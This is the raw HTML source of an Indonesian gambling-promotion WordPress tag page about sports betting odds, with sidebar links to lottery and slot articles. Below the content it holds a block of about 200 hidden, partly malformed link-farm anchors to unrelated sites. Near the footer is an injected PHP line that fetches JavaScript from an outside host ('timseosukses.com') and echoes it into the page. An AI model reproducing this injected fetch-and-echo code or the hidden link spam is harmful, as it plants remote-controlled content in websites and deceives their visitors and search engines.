        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/tags/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="archive tag tag-odds-taruhan-olahraga tag-136 wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header><section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">
		<h1 class="page-title">Tag: <span>Odds taruhan olahraga</span></h1>			
        <!-- begin post -->
    <div class="col-lg-4">
        <div class="card">
            <a href="">
                
			<a class="post-thumbnail" href="https://elhostaldesantelmo.com/2863-2/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Judi Olahraga Terpercaya di Indonesia" decoding="async" fetchpriority="high" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Judi-olahraga-online-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/2863-2/">Situs Judi Olahraga Terpercaya di Indonesia</a></h2>
                <h4 class="card-text"><p>Ini adalah panduan lengkap untuk bermain judi olahraga online di Indonesia. Artikel ini akan memberikan informasi tentang cara bermain, tips untuk menang, serta daftar agen judi bola terbaik yang aman dan terpercaya. slot jackpot Taruhan Online Sepakbola di Situs Judi Bola Terpercaya Taruhan sepakbola adalah salah satu jenis taruhan olahraga yang paling populer. Dalam bagian&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/2863-2/" rel="bookmark"><time class="entry-date published" datetime="2024-07-12T08:00:51+07:00">12/07/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
			 <div class="paging-navigation">
                        <nav class="navigation">
                             
                        </nav>
                    </div>
							</div>
					<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/prediksi-judi-bandar-togel-2026-strategi-angka-paling-dicari/">Prediksi Judi Bandar Togel 2026: Strategi Angka Paling Dicari untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-online-dengan-sistem-fair-dan-anti-ribet/">Judi Bandar Togel 2026 Online Dengan Sistem Fair dan Anti Ribet: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/cara-efektif-bermain-judi-bandar-togel-2026-dan-raih-jackpot/">Cara Efektif Bermain Judi Bandar Togel 2026 dan Raih Jackpot Secara Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tips-dan-trik-judi-bandar-togel-2026-agar-cepat-maxwin/">Tips Dan Trik Judi Bandar Togel 2026 Agar Cepat Maxwin: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-online-panduan-lengkap-bermain-aman/">Judi Bandar Togel 2026 Online: Panduan Lengkap Untuk Bermain Dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>				</div>
							
			</div>
		</div>
	</div>
</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
